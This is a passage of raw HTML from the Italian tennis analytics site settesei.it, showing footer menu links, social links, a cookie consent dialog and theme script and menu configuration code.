li.current-menu-item>a,body .tdi_104 li.current-menu-ancestor>a,body .tdi_104 li.current-category-ancestor>a,body .tdi_104 li.current-page-ancestor>a,body .tdi_104 a:hover,body .tdi_104 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_104 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_104 a:hover>.td-blm-sub-icon{color:#ddd}body .tdi_104 li{font-family:Roboto\ Condensed!important;font-size:20px!important;line-height:2!important}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://www.settesei.it/settesei-it/"><span class="td-blm-menu-item-txt">settesei.it</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="http://www.tennisabstract.com/"><span class="td-blm-menu-item-txt">Tennis Abstract</span></a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.settesei.it/match-charting-project-2/"><span class="td-blm-menu-item-txt">Match Charting Project</span></a></li>
<li id="menu-item-12758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://www.settesei.it/slice/"><span class="td-blm-menu-item-txt">SLICE</span></a></li>
<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://www.settesei.it/scala-tennis-ranking/"><span class="td-blm-menu-item-txt">Scala Tennis Ranking</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_112 " style="height: 32px">
<style scoped>.tdi_112{border-color:#fff!important;border-style:solid!important;border-width:0 0 1px 0!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_117 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_117">
<style>.tdi_117{margin-top:22px!important;margin-right:20px!important;margin-bottom:30px!important;margin-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:30px!important}}</style>
<style></style>
<style>.tdi_118 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_118 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:2.5px 5px 2.5px 0;border-radius:70px}.tdi_118 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_118 .tdm-social-item i{color:#424242}body .tdi_118 .tdm-social-item-wrap:hover i{color:#424242}body .tdi_118 .tdm-social-item{background:#fff}body .tdi_118 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_118 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_118 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_118 .tdm-social-item{width:32px;height:32px;line-height:32px}}</style><div class="tdm-social-wrapper tds-social3 tdi_118"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/settesei.it/" target="_blank" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/edoardo-salvati-3737651/" target="_blank" title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="mailto:76@settesei.it" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/setteseitennis" target="_blank" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 " style="height: 32px">
<style scoped>.tdi_126{border-color:#fff!important;border-style:solid!important;border-width:0 0 1px 0!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_131">
<style>.tdi_131{margin-top:20px!important;margin-left:10px!important}</style>
<style>.tdi_131 .tdb-logo-a,.tdi_131 h1{align-items:center}.tdi_131 .tdb-logo-a,.tdi_131 h1{justify-content:flex-start}.tdi_131 .tdb-logo-svg-wrap{display:block}.tdi_131 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_131 .tdb-logo-img{max-width:100px}.tdi_131 .tdb-logo-img-wrap{display:block}.tdi_131 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_131 .tdb-logo-text-title{display:block}.tdi_131 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_131 .tdb-logo-icon-svg svg{width:20px}.tdi_131 .tdb-logo-icon{top:0;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/1-for-the-planet/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" src="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" alt="settesei.it" title="" width="2470" height="3265"/></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_133{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_133,.tdi_133 .tdc-inner-columns{display:block}.tdi_133 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135 .vc_column-inner>.wpb_wrapper,.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_136 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_136">
<style>.tdi_136{margin-top:15px!important}@media (max-width:767px){.tdi_136{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_136{text-align:right!important;margin-left:auto}.tdi_136 .tdm-descr{color:#888;font-family:Roboto\ Condensed!important;font-size:12px!important}.tdi_136 .tdm-descr a{color:#888}@media (min-width:1019px) and (max-width:1140px){.tdi_136 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><a href="https://www.settesei.it/informativa-privacy/">Informativa Privacy</a> e <a href="https://www.settesei.it/informativa-cookie/">Cookie</a></p></div></div></div></div></div><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_138{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_138,.tdi_138 .tdc-inner-columns{display:block}.tdi_138 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_141">
<style>.tdi_141{margin-bottom:5px!important}@media (max-width:767px){.tdi_141{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_141{text-align:right!important;margin-left:auto}.tdi_141 .tdm-descr{color:#888;font-family:Roboto\ Condensed!important;font-size:12px!important;line-height:1!important}</style><p class="tdm-descr">Copyright © settesei.it 2016-2025<br/>Tutti i diritti riservati</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"> Questo sito fa uso di cookie per offrire un'esperienza di navigazione personalizzata. Premendo il tasto "Accetta", si fornisce il consenso all'utilizzo di tutti i cookie</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Gestisci</a> </div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sull&#039;Informativa cookie</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito fa uso di cookie per migliorare l'esperienza di navigazione. I cookie definiti necessari sono conservati nel browser dell'utente in quanto essenziali alla corretta operatività di base del sito. Il sito fa inoltre uso di cookie di terze parti per analizzare le modalità di navigazione dell'utente. Questi cookie sono conservati nel browser dell'utente previa sua specifica autorizzazione. L'utente ha comunque la possibilità di non accettare l'uso di questi cookie. La non accettazione di alcuni di questi cookie potrebbe avere ripercussioni sull'esperienza di navigazione</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"/>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono fondamentali al corretto funzionamento del sito. In questa categoria sono inclusi solo i cookie che garantiscono le funzionalità di base e gli aspetti di sicurezza del sito. Questi cookie non raccolgono informazioni personali								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked='checked'/>
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Rientrano in questa categoria tutti i cookie complementari al funzionamento del sito e utilizzati con lo scopo di raccogliere dati personali attraverso analisi statistiche, pubblicità o altri contenuti integrati. È necessario ottenere il consenso al fine di poter fare uso di questi cookie nel sito								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 691e3011ebdff
    -->

    <!-- 16b8fe318b5a98f94e9a45204ff0d323 --><script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>
<!-- JS generated by theme -->

<script>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_1';tdbMenuItem.jqueryObj=jQuery('.tdi_1');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_75';tdbMenuItem.jqueryObj=jQuery('.tdi_75');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","m